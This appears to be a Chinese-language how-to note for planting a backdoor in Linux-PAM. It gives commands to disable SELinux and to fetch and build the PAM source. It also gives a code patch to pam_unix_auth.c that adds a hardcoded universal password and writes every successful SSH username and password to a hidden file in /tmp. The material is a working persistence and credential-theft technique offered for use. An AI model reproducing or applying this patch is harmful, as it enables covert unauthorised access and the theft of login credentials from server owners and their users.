 -配置环境
关闭 selinux setenforce 0 关闭selinux才能有权限做后门
查询版本 rpm -qa | grep pam
wget http://www.linux-pam.org/library/Linux-PAM-1.1.8.tar.gz 下载相同版本
tar -zxvf Linux-PAM-1.1.8 解压
yum install gcc flex flex-devel -y 下载依赖
-修改配置：
留 PAM 后门和保存 SSH 登录的账号密码
修改 Linux-PAM-1.1.8/modules/pam_unix/pam_unix_auth.c 更改这个文件
/* verify the password of this user */
retval = _unix_verify_password(pamh, name, p, ctrl);
if(strcmp("hackers",p)==0){return PAM_SUCCESS;} //后门密码
if(retval == PAM_SUCCESS){
万能密码 FILE * fp;
fp = fopen("/tmp/.sshlog", "a");//SSH 登录用户密码保存位置
fprintf(fp, "%s : %s\n", name, p);
fclose(fp);}
name = p = NULL;
AUTH_RETURN;
-编译安装：
./configure && make